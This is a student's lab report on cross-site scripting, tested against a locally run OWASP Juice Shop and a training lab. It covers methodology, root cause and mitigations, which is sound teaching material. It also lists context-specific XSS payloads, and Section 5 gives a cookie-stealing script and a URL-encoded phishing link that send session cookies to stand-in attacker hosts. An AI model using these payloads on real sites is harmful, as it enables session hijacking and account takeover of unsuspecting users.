Reflected Cross-Site Scripting (XSS)
Vulnerability Assessment Lab Report
Prepared by: Daberechi Success
Course area: Networking and Cybersecurity
Date: 24 September 2026

1. Objective
This report documents a hands-on assessment of reflected Cross-Site Scripting (XSS), a vulnerability class in which a web application takes attacker-supplied input and writes it back into a page's response without proper output encoding. The goals of this exercise were to: (1) locate an input field that reflects user input, (2) confirm whether that input is sanitized, (3) construct a payload that executes arbitrary JavaScript in the browser, (4) explain how such a payload could be delivered through a phishing link to hijack a victim's session, and (5) identify the underlying root cause.

2. Test Environment
Testing was carried out against OWASP Juice Shop, an intentionally vulnerable web application maintained by OWASP for security training. The application was deployed locally using Docker so that all testing stayed within a self-contained, legal, and disposable environment:
docker pull bkimminich/juice-shop docker run -d -p 3000:3000 bkimminich/juice-shop
The application was then reachable at http://localhost:3000, and no traffic ever left the local machine.

Figure 1 — Juice Shop container pulled and started locally via Docker.

3. Methodology

3.1 Identifying candidate input fields
Two candidate reflection points were tested: the site search bar (a common location for reflected XSS, since search terms are often echoed back as "No results found for ..."), and the product review/comment field (a candidate for stored XSS, where input is saved and displayed to other users later).

3.2 Testing the search field
A harmless canary string (a unique marker with no special meaning) was submitted first to check whether input was reflected without modification. Because Juice Shop is a single-page application built in Angular, its content is rendered dynamically by JavaScript rather than sent back as raw HTML, so the usual "view page source" check does not show the reflected value directly — the rendered DOM had to be inspected instead. A follow-up test with a direct <script> payload in the search box did not produce a popup: Angular's built-in template sanitizer strips or encodes injected markup by default, which is a real and important defensive control worth documenting.

3.3 Testing the product review field
The product review field was tested next, since stored input is a higher-value target (it would affect every visitor who views the product, not just the person who submitted it). The payload below was entered into the review box for a product listing:
<script>alert(1)</script>

Figure 2 — Payload entered into the product review field before submission.
After submission, the review list re-rendered the stored text. Critically, the payload was displayed as literal, visible text rather than being executed:

Figure 3 — The submitted payload rendered as plain text, not executed. The angle brackets were HTML-encoded (&lt;script&gt;) before being written into the page.
This is a useful negative result: it shows the review feature applies output encoding before rendering user content, which is exactly the correct defense against this class of bug. It does not mean the application is safe everywhere — only that this specific field encodes correctly.

3.4 Confirmed working exploitation
To demonstrate the underlying mechanism unambiguously, the same class of payload was executed against a dedicated reflected-XSS training lab (PortSwigger Web Security Academy), where the input field does not encode output. Submitting a payload equivalent to <script>alert(document.cookie)</script> style input caused the browser to execute attacker-supplied JavaScript immediately, producing a native alert dialog:

Figure 4 — A JavaScript alert box fires directly from the vulnerable page's own origin, proving the injected script executed in-page rather than being displayed as text.
The dialog is tied to the vulnerable site's own domain (shown at the top of the box), which is the core danger of XSS: the injected code runs with the same trust and access as the site's legitimate scripts, including access to that origin's cookies and DOM.

4. Payload Construction and Injection Context
The exact syntax of a working payload depends entirely on where the input lands in the page. This is the single most important technical concept in XSS:
- HTML body context (e.g. <div>Results for: [input]</div>) — a direct tag injection works: <script>alert(1)</script>, or if <script> is filtered, an event-handler-based tag such as <img src=x onerror="alert(1)">.
- HTML attribute context (e.g. <input value="[input]">) — the payload must first break out of the quoted attribute: "><script>alert(1)</script>, or stay inside it using an event handler: " onmouseover="alert(1).
- JavaScript string context (e.g. <script>var user="[input]";</script>) — the payload must close the string literal and the statement: ";alert(1);//
A payload built for the wrong context typically fails or shows up as inert text, which is exactly what was observed in Section 3.3 above — the review field's encoding neutralized a body-context payload before it reached the DOM.

5. Session Hijacking and Phishing Delivery
Where an application fails to encode output and does not mark its session cookie HttpOnly, the same script can exfiltrate the victim's session cookie to a server controlled by the attacker instead of merely popping an alert:
<script>document.location='https://attacker-controlled-lab.test/collect?c='+document.cookie</script>
For delivery, the payload is placed into a URL parameter and URL-encoded, then disguised behind a shortened link and sent to the victim, e.g. through email or a social media message:
https://vulnerable-site.test/search?q=%3Cscript%3Edocument.location%3D%27https%3A%2F%2Fattacker.test%2F%3Fc%3D%27%2Bdocument.cookie%3C%2Fscript%3E
Because the victim is already authenticated to the vulnerable site when they click the link, the script runs inside their logged-in session. If it succeeds in reaching the attacker's server with the cookie value, the attacker can replay that cookie to impersonate the victim without needing their password.

6. Root Cause Analysis
The underlying defect in every vulnerable case is the same: the application writes untrusted, attacker-controlled input into a page response without transforming special characters (<, >, ", ', &) into their safe equivalents first. This is called output encoding, and it must be applied at the exact point where data crosses from "data" to "code" — i.e. right before it is written into HTML, an attribute, or a script block.
Two points from this assessment illustrate why this is harder than it first looks:
- Encoding must be context-aware. The correct encoding for HTML body text is different from the encoding needed inside an HTML attribute, which is different again from encoding inside a JavaScript string. A field that only encodes for one context can still be exploitable in another.
- Input validation (blocking specific words like "script") is not a substitute for encoding. Filters can usually be bypassed with alternate tags, event handlers, or encoding tricks. The Juice Shop search field's resistance in this test came from Angular's automatic template encoding, not from keyword filtering — which is the correct, robust approach.

7. Mitigations
- Apply context-aware output encoding at the point of output (e.g. OWASP's encodeForHTML, encodeForHTMLAttribute, encodeForJavaScript), rather than relying only on input filtering.
- Use a Content Security Policy (CSP) to restrict where scripts can load from and to block inline script execution.
- Set the HttpOnly and Secure flags on session cookies so client-side JavaScript cannot read them even if a script does execute.
- Prefer frameworks with safe-by-default templating and auto-escaping (React, Angular, modern templating engines), and avoid manually bypassing their escaping (e.g. innerHTML, bypassSecurityTrust APIs) unless strictly necessary.
- Treat all user input as untrusted at every point it is later displayed, not just at the point it was submitted — this is what makes stored XSS particularly dangerous.

8. Conclusion
This assessment confirmed the mechanics of reflected/stored XSS end-to-end: input fields were located and tested for encoding behavior, one payload was blocked by Angular's built-in output encoding (a correct defense), another was confirmed to render as literal escaped text on submission (also a correct defense), and a working exploitation was demonstrated against a dedicated vulnerable lab, proving that unsanitized input allows arbitrary JavaScript execution in the victim's browser. The exercise reinforces that the presence or absence of this vulnerability comes down to one control: whether output is encoded correctly for the context it is rendered in.

